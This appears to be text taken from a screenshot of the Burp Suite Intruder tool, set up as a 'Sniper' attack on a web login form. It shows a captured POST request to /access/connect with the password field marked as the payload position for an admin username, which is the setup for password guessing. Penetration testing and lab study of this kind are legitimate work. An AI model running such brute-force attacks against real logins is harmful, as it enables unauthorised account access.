 Results Positions Payloads Resource pool Settings
? Choose an attack type
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://
1 POST /access/connect HTTP/2
2 Host:
3 Cookie: PHPSESSID=8nc41bcrvob0eiol2iiaua8fqs
4 Content-Length: 50
5 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
6 Accept-Language: en-GB
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
10 Accept: application/json, text/javascript, */*; q=0.01
11 X-Requested-With: XMLHttpRequest
12 Sec-Ch-Ua-Platform: "macOS"
13 Origin: https://
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Dest: empty
17 Referer: https:// /access?uri=%2F
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=1, i
20
21 login=thomas.charon.admin&pass=§admin§&fullIso=en_US